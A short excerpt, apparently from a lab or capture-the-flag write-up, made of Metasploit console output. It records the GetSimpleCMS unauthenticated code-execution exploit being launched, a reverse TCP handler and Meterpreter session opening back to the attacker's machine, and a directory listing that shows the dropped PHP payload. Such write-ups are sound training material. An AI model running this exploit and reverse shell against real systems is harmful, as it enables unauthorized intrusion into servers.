 msf6 exploit(multi/http/getsimplecms_unauth_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.253:8443
[*] Sending stage (39927 bytes) to 10.129.42.249
[*] Meterpreter session 1 opened (10.10.14.253:8443 → 10.129.42.249:57464) at 2022-12-23 14:21:16 -0500
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ls
Listing: /var/www/html/theme
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2018-09-07 13:58:59 -0400 Cardinal
040755/rwxr-xr-x 4096 dir 2018-09-07 13:58:59 -0400 Innovation
100644/rw-r--r-- 1122 fil 2022-12-23 14:21:12 -0500 RSupNmFJV.php